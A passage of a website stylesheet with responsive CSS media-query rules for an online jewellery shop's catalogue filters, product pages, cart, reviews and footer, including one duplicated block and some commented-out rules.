        /*margin: 20px 0 0;*/
        width: 100%;
        padding: 0 10px 10px;
        display: block;
    }
    .product:hover form{
        box-shadow: none;
        background-color: inherit;
    }
    #articles {
        grid-gap: 40px 15px;
    }
    .tile {
        grid-gap: 15px;
    }
    #catalog .bottom select {
        margin: 0 0 0 10px;
    }
    #catalog .bottom {
        margin: 40px 0 0;
    }
    #mse2_mfilter {
        border-width: 0;
    }
    /* #mse2_filters {
        padding-top: 20px;
    } */
    #mse2_filters,
    #mse2_sort{
        position: fixed;
        width: 100%;
        right: 100%;
        top: 0;
        height: 100%;
        transition: 0.5s;
        background-color: var(--cream);
        z-index: 10;
    }
    #mse2_filters.active,
    #mse2_sort.active{
        right: 0;
    }
    #mse2_filters .body,
    #mse2_sort .body{
        position: relative;
        display: block;
        padding: 20px 0;
        height: calc(100% - 80px - 48px - 90px);
        overflow-y: auto;
        overflow-x: hidden;
    }
    #mse2_sort .body{
        text-align: center;
    }
    #mse2_filters.options .body{
        overflow-y: hidden;
    }
    #mse2_mfilter .block {
        position: static;
    }
    #mse2_mfilter .title {
        padding: 12px 0;
        display: inline-flex;
        width: 50%;
        justify-content: flex-end;
    }
    #mse2_mfilter .title span{
        order: 1;
    }
    #mse2_mfilter .title .ma-arr {
        transform: rotate(-90deg) !important;
    }
    #mse2_filters fieldset{
        background-color: var(--cream);
        position: fixed;
        left: 0;
        top: 128px;
        width: 100%;
        height: calc(100% - 80px - 48px - 90px);
        max-height: none;
        overflow-y: auto;
        z-index: 1;
        transition: 0.5s;
    }
    #mse2_mfilter .active + fieldset{
        visibility: visible;
        opacity: 1;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 3;
    }
    #mse2_sort .title{
        display: none !important;
    }
    #mse2_sort fieldset {
        position: static;
        visibility: visible;
        opacity: 1;
        max-height: none;
        width: auto;
        background-color: var(--cream);
        border: none;
        display: inline-block;
        text-align: left;
    }
    #mse2_mfilter.loading .lds-roller{
        display: block;
    }

    #mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}

	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
        /* padding-top: 20px; */
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}
    #product .buttons {
        margin: 0;
    }
    #product .buttons button{
        order: 1;
        margin-right: 0;
    }
    #product .buttons .favorite{
        margin: 20px 30px 20px 0;
    }
    .similar .swiper-container {
        padding: 10px 10px 40px;
    }
    #reviews .swiper-container {
        width: 100%;
    }
    #reviews .swiper-container {
        padding: 0 0 40px;
    }
    #reviews .review-slider .ec-rating-stars span {
        width: 15px;
    }
    #promo img{
        width: 300px;
    }
    #promo .promo {
        width: calc(100% - 320px);
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 20px;
    }
    .it50x50 > .content-text {
        padding: 0;
    }
    .col[class^="ii"] > .image {
        height: 250px;
    }
    .products > .text {
        padding: 10px;
    }
    #msCart .info > * {
        width: 100%;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 340px - 60px); */
    }
      .consult-image {
        display:none;
    }
    
    .consult-text {
        max-width:100%;
    }
	
	#sidebar + #orders .table-responsive {
	  overflow: auto;
	  padding-bottom: 20px;
	}
	#sidebar + #orders .mslistorders-row-actions .mslistorders-form .btn {
		min-width: 24px;
	}
	#sidebar + #orders .mslistorders-row-actions {
		display: flex;
		align-items: center;
		justify-content: center;
	}
    #catalog #mse2_results .online {
        bottom: 230px;
        right: 10px;
        width: 125px;
    }
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 47%; */
        /*right: -76px;*/
        right: 0 !important;
        /* width: 100%; */
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 55%; */
    }
	.product.ms2_product .open-block.doly {
	  text-align: center;
	}
	.product.ms2_product .open-block.doly .doly-img {
	  width: 100% !important;
	  text-align: center;
	  margin-bottom: 5px;
	}
	.product.ms2_product .open-block.doly .doly-img img {
	  width: 50px;
	}
	.doly-pay-advs {
	  flex-wrap: wrap;
	  gap: 15px;
	}
	.doly-pay-advs > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
	.doly-pay-line-etap {
	  flex-wrap: wrap;
	}
	.doly-pay-line-etap > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top: 10px;
    }
    #reviews .swiper-slide {
        max-width: 100%;
    }
}

@media screen and (max-width: 900px) {
    footer .bottom .container{
        flex-direction: column;
        align-items: center;
    }

    footer .bottom .container > *:not(:last-child){
        margin: 0 0 20px;
    }
    footer .phone {
        order: initial;
    }
    #product .gallery {
        width: 400px;
    }
    #product .info {
        width: calc(100% - 420px);
    }
    #product .gallery-main,
    #product .gallery-thumbs {
        width: 100%;
    }
    #product .gallery-thumbs{
        order: 1;
        position: static;
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #product .swiper-slide-thumb-active {
        transform: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px;
    }
    #reviews form {
        grid-gap: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: repeat(2, 1fr);
    }
    #product > div > div.online{
        bottom:140px;
        right:15px;
    }
    #product > div > div.exclusive{
        bottom:140px;
        right:15px;
        top:auto;
    }
    #product > div > div.premium{
        bottom:140px;
        top:auto;
    }
}

@media screen and (max-width: 1200px) {
    .product .tags > img {
        width: 45px;
    }
}

@media screen and (max-width: 550px) {
    #collections .items > div {
        grid-template-columns: none;
    }
}

@media screen and (max-width: 780px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 23px;
    }
    h3, .h3{
        font-size: 18px;
        margin: 0 0 12px;
    }
    h4, .h4{
        font-size: 16px;
    }
    .fs-sm {
        font-size: 12px;
    }
    #collections .items a {
        height: 210px;
        margin-bottom:10px;
    }
    #collections .text span {
        font-size: inherit;
    }
    #collections .items {
        grid-gap: 12px;

    }


    .products {
        grid-template-columns: repeat(3,1fr);
        grid-auto-flow: dense;
    }
    #articles, .tile {
        grid-template-columns: repeat(2, 1fr);
    }
    .tile
    .product .favorite {
        right: 16px;
        top: 16px;
        width: 20px;
    }
    .tile .item.big{
        max-height: auto;
    }
    .tile .item.big {
        grid-column: initial;
    }
    .tags {
        /* left: 16px; */
        top: 16px;
    }
    .product .tags > img {
        width: 45px;
    }
    .foot-social > .container{
        flex-direction: column;
        align-items: center;
    }
    .foot-social > .container > div{
        display: block;
    }
    footer .social {
        margin: 15px 0 0;
    }
    .foot-social .author{
        display: none;
    }
    #product .gallery {
        width: 300px;
    }
    #product .info {
        width: calc(100% - 310px);
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #product .sizes label {
        margin: 10px 10px 0 0;
        min-width: 50px;
        height: 50px;
    }
    #sertificate .sizes label {
        min-width: 70px;
        height: 70px;
    }
	
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 50%;
			  flex: 0 0 50%;
		max-width: 50%;
	}*/
    #reviews .swiper-slide{
        border-bottom: auto;
    }
    #reviews .review-slider .name {
        font-size: 18px;
        width: 100%;
        margin: 0 0 10px;
    }
    #reviews .review-slider .text {
        margin: 10px 0;
    }
    #reviews form {
        grid-template-columns: none;
    }
    #reviews .agreement {
        margin: 0;
    }
	/*#reviews .review-slider .swiper-slide img {
		width:100%;
	}*/
    #added .info .flx{
        flex-direction: column;
    }
    #added .info .col:last-child{
        margin: 10px 0 0;
    }
    .tile .text {
        padding: 10px;
        min-height: 120px;
    }
    .tile .title{
        font-size: 23px;
    }
    #contact .left {
        width: 100%;
    }
    #contact .right {
        width: 100%;
        max-width: 100%;
        margin: 30px 0 0;
    }
    #contact .item {
        margin: 0 0 30px;
    }
    .col[class^="ii"] > .image {
        height: 200px;
    }
    #info .table.fr {
        margin-left: 0;
        float: none;
    }
    #sertificate img {
        width: 280px;
    }
    #sertificate .content-text {
        width: calc(100% - 300px);
    }
    #sertificate .buttons.flx{
        flex-direction: column;
        gap: 10px;
        float: none;
    }
    #sertificate .buttons > * {
        margin-left: 0;
        margin-right: 0;
    }
    .shop .count {
        width: 40px;
        height: 40px;
        font-size: 16px;
    }
    .shop h4 {
        width: calc(100% - 60px);
    }
    #msCart .action {
        /* width: 200px; */
    }
    #msCart .action button{
        margin: 5px 0 0;
    }
    #msCart .forms {
        /* width: 240px; */
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 240px - 60px); */
    }
    #msCart .tags {
        display: none;
    }
    #total_cost {
        font-size: inherit;
    }
    #product > div > div.online{
        width:120px;
        bottom:110px;
        right:5px;
    }
     #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 100px;
    }
    #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 85px;
    }
	#reviews .swiper-slide {
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	  /*padding-bottom: 10px;*/
	}
	#reviews form .grid {
	  display: -webkit-box;
	  display: -ms-flexbox;
	  display: flex;
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	}
    #reviews .swiper-slide>a{
        height: auto;
    }
    .review-item-header {
        width: 100%;
    }
    #product .price-by-card {
        font-size: 22px;
    }
    #product > div > div.premium{
        bottom: 100px;
        right: calc(-25px + 30px);
    }
    #counter_footer{
        width:100%;        
    }
    #coucounter_footernter .row{        
        transform: translate(-33%, 0%);
    }
}


@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(4n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(2n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

@media screen and (max-width: 580px) {
    .ii50x50, .it50x50, .tt50x50, .it33x66 {
        grid-template-columns: initial;
    }
    .ii50x25x25, .ii25x50x25, .ii50x15x35, .ii50x35x15 {
        grid-template-columns: 1fr 1fr;
    }
    .ii50x25x25 > .image:first-child,
    .ii50x15x35 > .image:first-child,
    .ii50x35x15 > .image:first-child,
    .ii25x50x25 > .image:nth-child(2){
        grid-column: span 2;
    }
    .ii25x50x25 > .image:not(:nth-child(2)),
    .it50x50 > .image,
    .it33x66 > .image{
        order: 1;
    }
    #reviews .review-slider .btn, .content-about .review-slider .btn {
        min-width: 185px;
    }
}

@media screen and (max-width: 540px) {
    #product .info, #sertificate .content-text {
        width: 100%;
        margin: 30px 0 0;
    }
    #product .gallery{
        width: calc(100% + 20px);
        max-width: none;
    }
    #sertificate img {
        width: 100%;
    }
    .popup {
        padding: 20px;
    }
    #added .buttons{
        float: none;
    }
    .buttons.flx {
        flex-direction: column;
        gap: 10px;
    }
    .buttons.flx > * {
        margin: 0;
    }
    form .agree{
        flex-direction: column;
        gap: 20px;
    }
    form .agree button{
        order: 1;
    }
    .flx > .agreement {
        margin: 0;
    }
    #shops .buttons .btn {
        min-width: 50%;
        margin: 0;
    }
    #shops .shops {
        grid-gap: 50px 20px;
        display: flex;
        flex-wrap: wrap;
    }
    #shops .shops > .shop {
        flex: 0 0 calc(50% - 10px)
    }
    div.grid > div.one-big-item {
        flex: 0 0 100% !important;
    }
	
	#sidebar, #sidebar + #orders, #sidebar + form {
		width:100%;
	}
	#sidebar {
		margin-bottom: 45px;
	}
	#sidebar li {
		margin: 5px 0;
	}
	#sidebar a {
		padding: 5px 0;
		display: block;
	}
    #product > div > div.online{
        bottom:185px;
        width:150px;
    }
    #catalog #mse2_results .online{
        bottom: 270px;
        right: 5px;    
        width: 90px;
    }
    .button_warp{
        position: fixed;
        bottom: -1px;
        width: 100%;    
        z-index: 100;
        background: #fff;
        height: auto;
        height: min-content;
        -webkit-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        -moz-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);

    }
    #product > form > div.buttons.flx.flx-c > div:nth-child(1) > button{
        margin: 10px 2.5% 6px 2.5%;
        height: auto;
        width: 95%;
        border-radius: 5px;
    }

    .burger-menu {
        z-index: 5;
    }
    #product .price-by-card {
        font-size: inherit;
    }
    #product > div > div.premium{
        bottom: 180px;
    }
    #counter_footer .row{        
        transform: translate(-48%, 0%);
    }
}

@media screen and (max-width: 999px) {
    /* Я хз почему так, но это работает */
    .premium {
        display:none;
    }
}

@media screen and (max-width: 999px){
    #content{
            margin-top: 80px;
    }
    
    .mobileIconCatalog {
        width: 30px;
        left: unset;
        position: relative;
        margin: 0px 5px;
        background: none;
        border: none;
        padding: 0px;
    }
    .mobileIconCatalog img{
        width: 20px;
    }
    .main-header form {
        width: auto;
        flex: 1 1 auto;
    }
    #btnFilter1, #btnSort1{
        display: none;
    }
}

@media screen and (max-width: 480px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 20px;
        margin: 0 0 30px;
    }
    h3, .h3{
        font-size: 16px;
        margin: 0 0 8px;
    }
    h4, .h4{
        font-size: 14px;
    }
    .ta-c{
        width: 100%;
        padding-left: 0;
    }
    .fs-sm {
        font-size: 10px;
    }
    .h-line {
        padding: 0 0 10px;
    }
    .h-desk {
        margin: -20px 0 30px;
    }
    .btn-arrow::after, .btn-arrow-prev::before, .btn-arrow-next::after {
        width: 21px;
        height: 9px;
        margin: 0 0 0 10px;
    }
    .products + .btn-arrow
    {
        font-size: 14px;
    }
    .gallery > .tags{
        left: 20px;
    }
    input, select, textarea {
        padding: 12px;
    }
    #breadcrumbs{
        display: none;
    }
    #main-menu .tabs li {
        margin: 0 30px -1px 0;
    }
    #main-menu .swiper-slide p {
        bottom: 15px;
        /*left: 15px;*/
        font-size: 14px;
    }
    #collections .items {
        grid-template-columns: repeat(2, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .text h3{
        font-size:16px;
    }
    .it50x50 img{
        width:100%;
    }
    .it50x50 .content-text{
        order:2;
    }
    /*#collections .items a:nth-child(3n+1){
        grid-column: span 2;
    }
    */
    .swiper-wrapper > a.swiper-slide > div > picture > img{
        border-radius: 20px;
    }
    #slider{
        margin:10px;
    }
    .products {
        grid-template-columns: repeat(2,1fr);
    }
    #articles {
        grid-gap: 40px 12px;
    }
    .product .favorite {
        right: 12px;
        top: 12px;
        width: 18px;
    }
    .tags {
        left: 0;
        top: 0;
    }
    .product .tags > img {
        width: 45px;
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #catalog .banner img {
        position: static;
    }
    header form {
        padding: 10px 10px 10px 40px;
    }
    header button {
        left: 12px;
    }
    #btnFilter, #btnSort{
        width: calc((100% - 10px)/2);
        min-width: 0;
    }
    #mse2_selected + #catalog {
        margin: 30px 0 0;
    }
    #mse2_selected .item{
        margin: 5px 5px 0 0;
    }
    #mse2_selected .item:last-child{
        margin: 5px 5px 0 0;
    }
    #actions {
        margin: 0 0 30px;
    }
    #product .price {
        font-size: 22px;
    }
    .tile .title{
        font-size: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: initial;
    }
    .tt25x25x25x25 > *, .tt33x33x33 > *{
        width: 220px;
        min-width: 80%;
        margin: 0 auto;
    }
    #shops #map {
        height: 500px;
    }
    .form-group.flx > label {
        width: 100%;
        margin: 0 0 10px;
    }
    .form-group.flx > label + * {
        width: 100%;
    }
    input[type="radio"] + label::before, .radiobox::before {
        width: 20px;
        height: 20px;
    }
    
    .consult-inputs{
        flex-direction: column;
    }
    
    .consult-inputs #name {
        margin-right: unset;
        Margin-bottom: 22px;
    }
    
    .consult-text-lower {
        flex-direction: column;
    }
    button.btn-consult {
        margin-right: unset;
        margin-bottom:27px !important;
    }
    
    .consult-text {
        padding: 35px 0 0 0;
    }
    
    .specialisty-text {
        font-size:14px;
    }
    
    .messenger-icon {
        height:43px;
        
    }
    
    .messenger-icon{
        padding: unset;
    }
    
    .specialisty-text{
        margin-right:21px;
    }
    
    .consult-black{
        font-size:20px;
    }
    
    .consult-grey{
        font-size:14px;
    }
    
    form.consult-form{
        margin-top:97px;
    }
    
    .swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction{
        display:none;
    }
    
    .content-about p{
        font-size:14px;
    }
    
    .content-about .image{
        margin-top:80px;
    }
    
    .cart-order-container .grey-block ol {
        display: flex;
        flex-direction:column;
    }
    .cart-order-container .grey-block ol li {
        font-size:14px;
    }

    .tt33x33x33 .content-text{
        min-width:80%;
    } 
    .tt33x33x33{
        overflow-x:auto;
    }
    .pattern{
    display: none;
    }
	
	#reviews .swiper-wrapper {
		margin-left:0px;
		margin-right:0px;
	}
	#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 100%;
	padding-left: 0px;
	padding-right: 0px;
	}

    #reviews .swiper-container, .content-about .swiper-container{
        width: unset;
    }

    .podarki-mobile{
        display: flex;
        align-items: center;
        justify-content: space-evenly;
        width: 100%;
        margin-top: 25px;
        margin-bottom: 30px;
        position: relative;
        z-index: 2;
        flex-direction: column;
    }

    .podarki-title{
        display:flex;
        width:75%;
        align-items: center;
        justify-content: space-around;
    }

    #about-faq{
        margin-top:40px;
    }

    .open-block .item p {
        font-size:14px;
        max-width:90%;
        line-height:unset;
    }
    .item .content-text p{
        max-width:100%;
    }
    .item .content-text p:first-child{
        padding-top:40px;
    }

    .item .content-text p img:first-child{
        padding-bottom:20px;
    }

    h2{
        text-align:center;
        font-size:20px;
        font-weight:600;
    }

    .podarki-open{
        width:35px;
        height:35px;
        position: relative;
        z-index: 1;
        background-image: url("/images/podarok/question.png");
        background-size: contain;
        display: inline-block;
    }
    .podarki-more{
        font-weight:600;
        font-size: 18px;
        letter-spacing: 0;
        border-bottom: 1px dashed #282828;
        position: relative;
        z-index: 1;
    }
    .show-podarok>.podarki-title>.podarki-more{
        border-bottom: 1px dashed #ac0809;
        color:#ac0809;
    }

    .podarki-mobile-text{
        display:none;
        width:100%;
        
    }

    .podarki-mobile-text ul{
        list-style:unset;
        padding-left:10%;
        font-size:15px;
    }

    .podarki-mobile-text p{
        line-height:unset;
        font-size:17px;
    }



    .show-podarok>.podarki-title>.podarki-open{
        background-image: url("/images/podarok/question-active.png");
    }

    .premium{
        display:none;
    }

    .podarok:hover .podarki-image{
        opacity:unset;
    }

    .swiper-next:before, .swiper-prev:before, .date.fs-sm{
        /*display:none;*/
    }

    .ec-rating-stars span {
        max-width:15px;
    }

    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top:10px;
    }

    #reviews .review-slider .name{
        min-width:100%;
    }

    #reviews .review-slider .name, .content-about .review-slider .name{
        width:100%;
        margin: 0 0 10px;
    }

    .content-about .row-sm-t, .content-about .row-sm{
        padding-top:40px;
    }

    .col.block-form-promo{
        padding:40px 16px;
    }

    .it60x40.col.block-form-promo .content-text{
        text-align:center;
    }

    .col.block-form-promo .content-text .btn{
        margin-top:25px;
    }
    .content-about .row-review-container{
        margin-top:50px;
        padding-bottom:0;
    }

    .row-review-container .h-line-r{
        margin-bottom:20px;
        border-bottom:unset;
    }

    .content-about .cart-order-container .grey-block{
        padding:60px 15px;
    }

    .content-about .btn.btn-black{
        margin-bottom:50px;
    }

    .podarki-mobile-text{
        margin-top:25px;
    }
    .pasha{
        width: 100%;
        padding-left: 0;
    }
    .ii25x50x25 .image:nth-child(3){
        display: none;
    }
    #mse2_filters {
        padding-top: 0px;
    }
	#mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}
	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}

    .bnr-promo-link:hover{
        background-image: url(/pic/yahont-36h180.png);
    }
    .bnr-promo-link{
        background-image: url(/pic/yahont-36h180.png);
    }
    #popus{
        top: 7%;
    }
    #sidebar{
        font-size: 14px;
        width: 100%;
        display: none;
    }
    #sidebar+div{
        width: auto;
    }
    #sidebar li{
    }
    #sidebar a{
        line-height: 18px;
    }
    #sidebar .bonus{
        float: right;
    }
    .date{
        text-align: center;
        margin: 0 0 10px;
    }
    .mslistorders-order .h1{
        font-size: 20px;
        margin: 15px 0 25px;
    }
    .row-t{
        padding: 25px 0 0;
    }
    .ta-r{
        text-align: left;
    }
    .back_url{
        display: block;
        background: url(/icon/strelka-vlevo-502.png);
        margin: 10px 0;
        height: 21px;
        width: 36px;
    }
    .createdon, .updatedon{
        display: none;
    }
    .gallery>.online{
        bottom: 160px;
        right:10px;
    }
     #catalog #mse2_results .online{
        top:2%;
        left: 5px;    
        width: 100px;
    }
    #text-popup-load-window > a{
        min-width: 60%;
        width:60%;
        margin:15px 20% 0 20%;;
    }
    .pricetag{
        bottom:-8px;
    }
    #product .pricetag{
        bottom:0;
        margin-left:20px;
        padding:0;
    }
    #catalog-pjax .products .premium{
        bottom: 220px;
        right:5px;
        top: auto;
    }
    #catalog-pjax .products .premium img{
        height:20px;
    }

    #product > div > div.premium{
        /* bottom: calc(10px + 125px); */
    }
    #product > form > div.price.flx > p:nth-child(2){
        color:black;
        margin-right: 10px;
    }
    .full_co{
        width:100%;
        max-width: 100%;
    }
    #reviews h4{
        margin-top:20px;
    }
    #reviews .row-b{
        padding: 0 0 0!important;
    }
    #reviews .row{
        padding: 0 0;
    }
    #product>div>div.online{
        bottom:25.5%;
    }
    .atribute, .content-text,#sizering-value > span {
        font-size:16px;
    }

    .product .online{
        position: absolute;
        bottom: 236px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
    }
     .product-slider .product .exclusive{
        bottom: 217px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
     }
     #product .sizes a {
        font-size: 14px;
        font-weight: 600;
     }
     .tabs>label {
        width:49%;
     }
     #info > div > div.row-sm-b > div > div.content-text > a, #info > div > div:nth-child(6) > div > a{
        width:100%;
     }
     #info > div > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div.tt33x33x33.col > div:nth-child(2),
     #info > div > div.tt33x33x33.col > div:nth-child(3),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2),
